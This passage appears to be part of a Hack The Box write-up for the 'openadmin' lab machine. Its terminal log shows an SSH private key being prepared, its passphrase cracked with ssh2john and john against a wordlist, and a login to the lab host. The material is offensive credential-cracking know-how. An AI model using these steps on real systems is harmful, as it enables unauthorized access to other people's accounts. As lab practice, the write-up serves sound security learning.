 └─$ vim id_rsa
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/openadmin]
└─$ chmod 600 id_rsa
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/openadmin]
└─$ ssh joanna@10.10.10.171 -i id_rsa
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
Enter passphrase for key 'id_rsa':
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/openadmin]
└─$ ssh2john id_rsa > keyhash.txt
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/openadmin]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt keyhash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blo (id_rsa)
1g 0:00:00:05 DONE (2022-08-28 14:50) 0.1831g/s 1753Kp/s 1753Kc/s 1753KC/s bloodofyouth..bloodmore23
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(sirius㉿kali)-[~/CTF/HTB/Machines/openadmin]
└─$ ssh joanna@10.10.10.171 -i id_rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Aug 28 18:20:37 UTC 2022
System load: 0.0 Processes: 183
Usage of /: 30.9% of 7.81GB Users logged in: 0
Memory usage: 14% IP address for ens160: 10.10.10.171
Swap usage: 0%